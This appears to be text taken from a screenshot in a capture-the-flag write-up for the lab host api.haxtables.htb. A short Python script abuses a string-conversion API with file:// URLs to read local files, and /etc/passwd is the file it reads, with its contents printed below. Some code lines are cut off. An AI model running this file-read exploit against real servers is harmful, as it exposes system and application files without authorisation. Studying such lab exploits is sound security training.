 1 import requests
2
3 def get_file(file):
4     data = {
5         'action': 'str2hex',
6         'file_url': f"file://{file}"
7     }
8     http_proxy = {'http': 'http://127.0.0.1:8080'}
9     response = requests.post('http://api.haxtables.htb/v3/tools/string/index.php', json=data,proxies=http_
10     return response.json()["data"]
11
12 def hex2str(data):
13     json_data = {
14     'action': 'hex2str',
15     'data': f'{data}',
16     }
17     http_proxy = {'http': 'http://127.0.0.1:8080'}
18     response = requests.post('http://api.haxtables.htb/v3/tools/string/index.php', json=json_data,proxies=
19     print(response.json()["data"])
20
21 file = "/etc/passwd"
22 # file = "/var/www/html/index.php"
23 data = get_file(file)
24 hex2str(data)
25
26
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/
sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (
admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/
systemd:/usr/sbin/nologin
22 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
23 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
24 pollinate:x:105:1::/var/cache/pollinate:/bin/false
25 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
26 syslog:x:107:113::/home/syslog:/usr/sbin/nologin